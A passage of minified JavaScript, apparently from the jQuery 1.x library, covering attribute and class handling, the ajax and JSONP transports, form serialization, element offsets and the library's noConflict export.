    m.fn.extend({ attr: function(a, b) { return V(this, m.attr, a, b, arguments.length > 1) }, removeAttr: function(a) { return this.each(function() { m.removeAttr(this, a) }) } }), m.extend({ attr: function(a, b, c) { var d, e, f = a.nodeType; if (a && 3 !== f && 8 !== f && 2 !== f) return typeof a.getAttribute === K ? m.prop(a, b, c) : (1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b) ? nc : mc)), void 0 === c ? d && "get" in d && null !== (e = d.get(a, b)) ? e : (e = m.find.attr(a, b), null == e ? void 0 : e) : null !== c ? d && "set" in d && void 0 !== (e = d.set(a, c, b)) ? e : (a.setAttribute(b, c + ""), c) : void m.removeAttr(a, b)) }, removeAttr: function(a, b) { var c, d, e = 0,
                f = b && b.match(E); if (f && 1 === a.nodeType)
                while (c = f[e++]) d = m.propFix[c] || c, m.expr.match.bool.test(c) ? rc && qc || !pc.test(c) ? a[d] = !1 : a[m.camelCase("default-" + c)] = a[d] = !1 : m.attr(a, c, ""), a.removeAttribute(qc ? c : d) }, attrHooks: { type: { set: function(a, b) { if (!k.radioValue && "radio" === b && m.nodeName(a, "input")) { var c = a.value; return a.setAttribute("type", b), c && (a.value = c), b } } } } }), nc = { set: function(a, b, c) { return b === !1 ? m.removeAttr(a, c) : rc && qc || !pc.test(c) ? a.setAttribute(!qc && m.propFix[c] || c, c) : a[m.camelCase("default-" + c)] = a[c] = !0, c } }, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b) { var c = oc[b] || m.find.attr;
        oc[b] = rc && qc || !pc.test(b) ? function(a, b, d) { var e, f; return d || (f = oc[b], oc[b] = e, e = null != c(a, b, d) ? b.toLowerCase() : null, oc[b] = f), e } : function(a, b, c) { return c ? void 0 : a[m.camelCase("default-" + b)] ? b.toLowerCase() : null } }), rc && qc || (m.attrHooks.value = { set: function(a, b, c) { return m.nodeName(a, "input") ? void(a.defaultValue = b) : mc && mc.set(a, b, c) } }), qc || (mc = { set: function(a, b, c) { var d = a.getAttributeNode(c); return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c) ? b : void 0 } }, oc.id = oc.name = oc.coords = function(a, b, c) { var d; return c ? void 0 : (d = a.getAttributeNode(b)) && "" !== d.value ? d.value : null }, m.valHooks.button = { get: function(a, b) { var c = a.getAttributeNode(b); return c && c.specified ? c.value : void 0 }, set: mc.set }, m.attrHooks.contenteditable = { set: function(a, b, c) { mc.set(a, "" === b ? !1 : b, c) } }, m.each(["width", "height"], function(a, b) { m.attrHooks[b] = { set: function(a, c) { return "" === c ? (a.setAttribute(b, "auto"), c) : void 0 } } })), k.style || (m.attrHooks.style = { get: function(a) { return a.style.cssText || void 0 }, set: function(a, b) { return a.style.cssText = b + "" } });
    var sc = /^(?:input|select|textarea|button|object)$/i,
        tc = /^(?:a|area)$/i;
    m.fn.extend({ prop: function(a, b) { return V(this, m.prop, a, b, arguments.length > 1) }, removeProp: function(a) { return a = m.propFix[a] || a, this.each(function() { try { this[a] = void 0, delete this[a] } catch (b) {} }) } }), m.extend({ propFix: { "for": "htmlFor", "class": "className" }, prop: function(a, b, c) { var d, e, f, g = a.nodeType; if (a && 3 !== g && 8 !== g && 2 !== g) return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c ? e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : a[b] = c : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b] }, propHooks: { tabIndex: { get: function(a) { var b = m.find.attr(a, "tabindex"); return b ? parseInt(b, 10) : sc.test(a.nodeName) || tc.test(a.nodeName) && a.href ? 0 : -1 } } } }), k.hrefNormalized || m.each(["href", "src"], function(a, b) { m.propHooks[b] = { get: function(a) { return a.getAttribute(b, 4) } } }), k.optSelected || (m.propHooks.selected = { get: function(a) { var b = a.parentNode; return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null } }), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() { m.propFix[this.toLowerCase()] = this }), k.enctype || (m.propFix.enctype = "encoding");
    var uc = /[\t\r\n\f]/g;
    m.fn.extend({ addClass: function(a) { var b, c, d, e, f, g, h = 0,
                i = this.length,
                j = "string" == typeof a && a; if (m.isFunction(a)) return this.each(function(b) { m(this).addClass(a.call(this, b, this.className)) }); if (j)
                for (b = (a || "").match(E) || []; i > h; h++)
                    if (c = this[h], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(uc, " ") : " ")) { f = 0; while (e = b[f++]) d.indexOf(" " + e + " ") < 0 && (d += e + " ");
                        g = m.trim(d), c.className !== g && (c.className = g) }
            return this }, removeClass: function(a) { var b, c, d, e, f, g, h = 0,
                i = this.length,
                j = 0 === arguments.length || "string" == typeof a && a; if (m.isFunction(a)) return this.each(function(b) { m(this).removeClass(a.call(this, b, this.className)) }); if (j)
                for (b = (a || "").match(E) || []; i > h; h++)
                    if (c = this[h], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(uc, " ") : "")) { f = 0; while (e = b[f++])
                            while (d.indexOf(" " + e + " ") >= 0) d = d.replace(" " + e + " ", " ");
                        g = a ? m.trim(d) : "", c.className !== g && (c.className = g) }
            return this }, toggleClass: function(a, b) { var c = typeof a; return "boolean" == typeof b && "string" === c ? b ? this.addClass(a) : this.removeClass(a) : this.each(m.isFunction(a) ? function(c) { m(this).toggleClass(a.call(this, c, this.className, b), b) } : function() { if ("string" === c) { var b, d = 0,
                        e = m(this),
                        f = a.match(E) || []; while (b = f[d++]) e.hasClass(b) ? e.removeClass(b) : e.addClass(b) } else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : m._data(this, "__className__") || "") }) }, hasClass: function(a) { for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)
                if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(uc, " ").indexOf(b) >= 0) return !0;
            return !1 } }), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b) { m.fn[b] = function(a, c) { return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b) } }), m.fn.extend({ hover: function(a, b) { return this.mouseenter(a).mouseleave(b || a) }, bind: function(a, b, c) { return this.on(a, null, b, c) }, unbind: function(a, b) { return this.off(a, null, b) }, delegate: function(a, b, c, d) { return this.on(b, a, c, d) }, undelegate: function(a, b, c) { return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c) } });
    var vc = m.now(),
        wc = /\?/,
        xc = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
    m.parseJSON = function(b) { if (a.JSON && a.JSON.parse) return a.JSON.parse(b + ""); var c, d = null,
            e = m.trim(b + ""); return e && !m.trim(e.replace(xc, function(a, b, e, f) { return c && b && (d = 0), 0 === d ? a : (c = e || b, d += !f - !e, "") })) ? Function("return " + e)() : m.error("Invalid JSON: " + b) }, m.parseXML = function(b) { var c, d; if (!b || "string" != typeof b) return null; try { a.DOMParser ? (d = new DOMParser, c = d.parseFromString(b, "text/xml")) : (c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b)) } catch (e) { c = void 0 } return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c };
    var yc, zc, Ac = /#.*$/,
        Bc = /([?&])_=[^&]*/,
        Cc = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        Dc = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        Ec = /^(?:GET|HEAD)$/,
        Fc = /^\/\//,
        Gc = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
        Hc = {},
        Ic = {},
        Jc = "*/".concat("*");
    try { zc = location.href } catch (Kc) { zc = y.createElement("a"), zc.href = "", zc = zc.href }
    yc = Gc.exec(zc.toLowerCase()) || [];

    function Lc(a) { return function(b, c) { "string" != typeof b && (c = b, b = "*"); var d, e = 0,
                f = b.toLowerCase().match(E) || []; if (m.isFunction(c))
                while (d = f[e++]) "+" === d.charAt(0) ? (d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c) } }

    function Mc(a, b, c, d) { var e = {},
            f = a === Ic;

        function g(h) { var i; return e[h] = !0, m.each(a[h] || [], function(a, h) { var j = h(b, c, d); return "string" != typeof j || f || e[j] ? f ? !(i = j) : void 0 : (b.dataTypes.unshift(j), g(j), !1) }), i } return g(b.dataTypes[0]) || !e["*"] && g("*") }

    function Nc(a, b) { var c, d, e = m.ajaxSettings.flatOptions || {}; for (d in b) void 0 !== b[d] && ((e[d] ? a : c || (c = {}))[d] = b[d]); return c && m.extend(!0, a, c), a }

    function Oc(a, b, c) { var d, e, f, g, h = a.contents,
            i = a.dataTypes; while ("*" === i[0]) i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type")); if (e)
            for (g in h)
                if (h[g] && h[g].test(e)) { i.unshift(g); break }
        if (i[0] in c) f = i[0];
        else { for (g in c) { if (!i[0] || a.converters[g + " " + i[0]]) { f = g; break }
                d || (d = g) }
            f = f || d } return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0 }

    function Pc(a, b, c, d) { var e, f, g, h, i, j = {},
            k = a.dataTypes.slice(); if (k[1])
            for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
        f = k.shift(); while (f)
            if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())
                if ("*" === f) f = i;
                else if ("*" !== i && i !== f) { if (g = j[i + " " + f] || j["* " + f], !g)
                for (e in j)
                    if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])) { g === !0 ? g = j[e] : j[e] !== !0 && (f = h[0], k.unshift(h[1])); break }
            if (g !== !0)
                if (g && a["throws"]) b = g(b);
                else try { b = g(b) } catch (l) { return { state: "parsererror", error: g ? l : "No conversion from " + i + " to " + f } } } return { state: "success", data: b } }
    m.extend({ active: 0, lastModified: {}, etag: {}, ajaxSettings: { url: zc, type: "GET", isLocal: Dc.test(yc[1]), global: !0, processData: !0, async: !0, contentType: "application/x-www-form-urlencoded; charset=UTF-8", accepts: { "*": Jc, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" }, contents: { xml: /xml/, html: /html/, json: /json/ }, responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" }, converters: { "* text": String, "text html": !0, "text json": m.parseJSON, "text xml": m.parseXML }, flatOptions: { url: !0, context: !0 } }, ajaxSetup: function(a, b) { return b ? Nc(Nc(a, m.ajaxSettings), b) : Nc(m.ajaxSettings, a) }, ajaxPrefilter: Lc(Hc), ajaxTransport: Lc(Ic), ajax: function(a, b) { "object" == typeof a && (b = a, a = void 0), b = b || {}; var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b),
                l = k.context || k,
                n = k.context && (l.nodeType || l.jquery) ? m(l) : m.event,
                o = m.Deferred(),
                p = m.Callbacks("once memory"),
                q = k.statusCode || {},
                r = {},
                s = {},
                t = 0,
                u = "canceled",
                v = { readyState: 0, getResponseHeader: function(a) { var b; if (2 === t) { if (!j) { j = {}; while (b = Cc.exec(f)) j[b[1].toLowerCase()] = b[2] }
                            b = j[a.toLowerCase()] } return null == b ? null : b }, getAllResponseHeaders: function() { return 2 === t ? f : null }, setRequestHeader: function(a, b) { var c = a.toLowerCase(); return t || (a = s[c] = s[c] || a, r[a] = b), this }, overrideMimeType: function(a) { return t || (k.mimeType = a), this }, statusCode: function(a) { var b; if (a)
                            if (2 > t)
                                for (b in a) q[b] = [q[b], a[b]];
                            else v.always(a[v.status]);
                        return this }, abort: function(a) { var b = a || u; return i && i.abort(b), x(0, b), this } }; if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zc) + "").replace(Ac, "").replace(Fc, yc[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gc.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yc[1] && c[2] === yc[2] && (c[3] || ("http:" === c[1] ? "80" : "443")) === (yc[3] || ("http:" === yc[1] ? "80" : "443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mc(Hc, k, b, v), 2 === t) return v;
            h = m.event && k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Ec.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wc.test(e) ? "&" : "?") + k.data, delete k.data), k.cache === !1 && (k.url = Bc.test(e) ? e.replace(Bc, "$1_=" + vc++) : e + (wc.test(e) ? "&" : "?") + "_=" + vc++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]] ? k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0] ? ", " + Jc + "; q=0.01" : "") : k.accepts["*"]); for (d in k.headers) v.setRequestHeader(d, k.headers[d]); if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t)) return v.abort();
            u = "abort"; for (d in { success: 1, error: 1, complete: 1 }) v[d](k[d]); if (i = Mc(Ic, k, b, v)) { v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function() { v.abort("timeout") }, k.timeout)); try { t = 1, i.send(r, x) } catch (w) { if (!(2 > t)) throw w;
                    x(-1, w) } } else x(-1, "No Transport");

            function x(a, b, c, d) { var j, r, s, u, w, x = b;
                2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0 ? 4 : 0, j = a >= 200 && 300 > a || 304 === a, c && (u = Oc(k, v, c)), u = Pc(k, u, v, j), j ? (k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type ? x = "nocontent" : 304 === a ? x = "notmodified" : (x = u.state, r = u.data, s = u.error, j = !s)) : (s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j ? o.resolveWith(l, [r, x, v]) : o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j ? "ajaxSuccess" : "ajaxError", [v, k, j ? r : s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop"))) } return v }, getJSON: function(a, b, c) { return m.get(a, b, c, "json") }, getScript: function(a, b) { return m.get(a, void 0, b, "script") } }), m.each(["get", "post"], function(a, b) { m[b] = function(a, c, d, e) { return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({ url: a, type: b, dataType: e, data: c, success: d }) } }), m._evalUrl = function(a) { return m.ajax({ url: a, type: "GET", dataType: "script", async: !1, global: !1, "throws": !0 }) }, m.fn.extend({ wrapAll: function(a) { if (m.isFunction(a)) return this.each(function(b) { m(this).wrapAll(a.call(this, b)) }); if (this[0]) { var b = m(a, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && b.insertBefore(this[0]), b.map(function() { var a = this; while (a.firstChild && 1 === a.firstChild.nodeType) a = a.firstChild; return a }).append(this) } return this }, wrapInner: function(a) { return this.each(m.isFunction(a) ? function(b) { m(this).wrapInner(a.call(this, b)) } : function() { var b = m(this),
                    c = b.contents();
                c.length ? c.wrapAll(a) : b.append(a) }) }, wrap: function(a) { var b = m.isFunction(a); return this.each(function(c) { m(this).wrapAll(b ? a.call(this, c) : a) }) }, unwrap: function() { return this.parent().each(function() { m.nodeName(this, "body") || m(this).replaceWith(this.childNodes) }).end() } }), m.expr.filters.hidden = function(a) { return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display")) }, m.expr.filters.visible = function(a) { return !m.expr.filters.hidden(a) };
    var Qc = /%20/g,
        Rc = /\[\]$/,
        Sc = /\r?\n/g,
        Tc = /^(?:submit|button|image|reset|file)$/i,
        Uc = /^(?:input|select|textarea|keygen)/i;

    function Vc(a, b, c, d) { var e; if (m.isArray(b)) m.each(b, function(b, e) { c || Rc.test(a) ? d(a, e) : Vc(a + "[" + ("object" == typeof e ? b : "") + "]", e, c, d) });
        else if (c || "object" !== m.type(b)) d(a, b);
        else
            for (e in b) Vc(a + "[" + e + "]", b[e], c, d) }
    m.param = function(a, b) { var c, d = [],
            e = function(a, b) { b = m.isFunction(b) ? b() : null == b ? "" : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b) }; if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a)) m.each(a, function() { e(this.name, this.value) });
        else
            for (c in a) Vc(c, a[c], b, e); return d.join("&").replace(Qc, "+") }, m.fn.extend({ serialize: function() { return m.param(this.serializeArray()) }, serializeArray: function() { return this.map(function() { var a = m.prop(this, "elements"); return a ? m.makeArray(a) : this }).filter(function() { var a = this.type; return this.name && !m(this).is(":disabled") && Uc.test(this.nodeName) && !Tc.test(a) && (this.checked || !W.test(a)) }).map(function(a, b) { var c = m(this).val(); return null == c ? null : m.isArray(c) ? m.map(c, function(a) { return { name: b.name, value: a.replace(Sc, "\r\n") } }) : { name: b.name, value: c.replace(Sc, "\r\n") } }).get() } }), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject ? function() { return !this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zc() || $c() } : Zc;
    var Wc = 0,
        Xc = {},
        Yc = m.ajaxSettings.xhr();
    a.attachEvent && a.attachEvent("onunload", function() { for (var a in Xc) Xc[a](void 0, !0) }), k.cors = !!Yc && "withCredentials" in Yc, Yc = k.ajax = !!Yc, Yc && m.ajaxTransport(function(a) { if (!a.crossDomain || k.cors) { var b; return { send: function(c, d) { var e, f = a.xhr(),
                        g = ++Wc; if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)
                        for (e in a.xhrFields) f[e] = a.xhrFields[e];
                    a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest"); for (e in c) void 0 !== c[e] && f.setRequestHeader(e, c[e] + "");
                    f.send(a.hasContent && a.data || null), b = function(c, e) { var h, i, j; if (b && (e || 4 === f.readyState))
                            if (delete Xc[g], b = void 0, f.onreadystatechange = m.noop, e) 4 !== f.readyState && f.abort();
                            else { j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText); try { i = f.statusText } catch (k) { i = "" }
                                h || !a.isLocal || a.crossDomain ? 1223 === h && (h = 204) : h = j.text ? 200 : 404 }
                        j && d(h, i, j, f.getAllResponseHeaders()) }, a.async ? 4 === f.readyState ? setTimeout(b) : f.onreadystatechange = Xc[g] = b : b() }, abort: function() { b && b(void 0, !0) } } } });

    function Zc() { try { return new a.XMLHttpRequest } catch (b) {} }

    function $c() { try { return new a.ActiveXObject("Microsoft.XMLHTTP") } catch (b) {} }
    m.ajaxSetup({ accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /(?:java|ecma)script/ }, converters: { "text script": function(a) { return m.globalEval(a), a } } }), m.ajaxPrefilter("script", function(a) { void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1) }), m.ajaxTransport("script", function(a) { if (a.crossDomain) { var b, c = y.head || m("head")[0] || y.documentElement; return { send: function(d, e) { b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c) {
                        (c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success")) }, c.insertBefore(b, c.firstChild) }, abort: function() { b && b.onload(void 0, !0) } } } });
    var _c = [],
        ad = /(=)\?(?=&|$)|\?\?/;
    m.ajaxSetup({ jsonp: "callback", jsonpCallback: function() { var a = _c.pop() || m.expando + "_" + vc++; return this[a] = !0, a } }), m.ajaxPrefilter("json jsonp", function(b, c, d) { var e, f, g, h = b.jsonp !== !1 && (ad.test(b.url) ? "url" : "string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ad.test(b.data) && "data"); return h || "jsonp" === b.dataTypes[0] ? (e = b.jsonpCallback = m.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback, h ? b[h] = b[h].replace(ad, "$1" + e) : b.jsonp !== !1 && (b.url += (wc.test(b.url) ? "&" : "?") + b.jsonp + "=" + e), b.converters["script json"] = function() { return g || m.error(e + " was not called"), g[0] }, b.dataTypes[0] = "json", f = a[e], a[e] = function() { g = arguments }, d.always(function() { a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _c.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0 }), "script") : void 0 }), m.parseHTML = function(a, b, c) { if (!a || "string" != typeof a) return null; "boolean" == typeof b && (c = b, b = !1), b = b || y; var d = u.exec(a),
            e = !c && []; return d ? [b.createElement(d[1])] : (d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes)) };
    var bd = m.fn.load;
    m.fn.load = function(a, b, c) { if ("string" != typeof a && bd) return bd.apply(this, arguments); var d, e, f, g = this,
            h = a.indexOf(" "); return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b) ? (c = b, b = void 0) : b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({ url: a, type: f, dataType: "html", data: b }).done(function(a) { e = arguments, g.html(d ? m("<div>").append(m.parseHTML(a)).find(d) : a) }).complete(c && function(a, b) { g.each(c, e || [a.responseText, b, a]) }), this }, m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b) { m.fn[b] = function(a) { return this.on(b, a) } }), m.expr.filters.animated = function(a) { return m.grep(m.timers, function(b) { return a === b.elem }).length };
    var cd = a.document.documentElement;

    function dd(a) { return m.isWindow(a) ? a : 9 === a.nodeType ? a.defaultView || a.parentWindow : !1 }
    m.offset = { setOffset: function(a, b, c) { var d, e, f, g, h, i, j, k = m.css(a, "position"),
                l = m(a),
                n = {}; "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > -1, j ? (d = l.position(), g = d.top, e = d.left) : (g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using" in b ? b.using.call(a, n) : l.css(n) } }, m.fn.extend({ offset: function(a) { if (arguments.length) return void 0 === a ? this : this.each(function(b) { m.offset.setOffset(this, a, b) }); var b, c, d = { top: 0, left: 0 },
                e = this[0],
                f = e && e.ownerDocument; if (f) return b = f.documentElement, m.contains(b, e) ? (typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dd(f), { top: d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0), left: d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0) }) : d }, position: function() { if (this[0]) { var a, b, c = { top: 0, left: 0 },
                    d = this[0]; return "fixed" === m.css(d, "position") ? b = d.getBoundingClientRect() : (a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), { top: b.top - c.top - m.css(d, "marginTop", !0), left: b.left - c.left - m.css(d, "marginLeft", !0) } } }, offsetParent: function() { return this.map(function() { var a = this.offsetParent || cd; while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position")) a = a.offsetParent; return a || cd }) } }), m.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(a, b) { var c = /Y/.test(b);
        m.fn[a] = function(d) { return V(this, function(a, d, e) { var f = dd(a); return void 0 === e ? f ? b in f ? f[b] : f.document.documentElement[d] : a[d] : void(f ? f.scrollTo(c ? m(f).scrollLeft() : e, c ? e : m(f).scrollTop()) : a[d] = e) }, a, d, arguments.length, null) } }), m.each(["top", "left"], function(a, b) { m.cssHooks[b] = Lb(k.pixelPosition, function(a, c) { return c ? (c = Jb(a, b), Hb.test(c) ? m(a).position()[b] + "px" : c) : void 0 }) }), m.each({ Height: "height", Width: "width" }, function(a, b) { m.each({ padding: "inner" + a, content: b, "": "outer" + a }, function(c, d) { m.fn[d] = function(d, e) { var f = arguments.length && (c || "boolean" != typeof d),
                    g = c || (d === !0 || e === !0 ? "margin" : "border"); return V(this, function(b, c, d) { var e; return m.isWindow(b) ? b.document.documentElement["client" + a] : 9 === b.nodeType ? (e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])) : void 0 === d ? m.css(b, c, g) : m.style(b, c, d, g) }, b, f ? d : void 0, f, null) } }) }), m.fn.size = function() { return this.length }, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() { return m });
    var ed = a.jQuery,
        fd = a.$;
    return m.noConflict = function(b) { return a.$ === m && (a.$ = fd), b && a.jQuery === m && (a.jQuery = ed), m }, typeof b === K && (a.jQuery = a.$ = m), m
});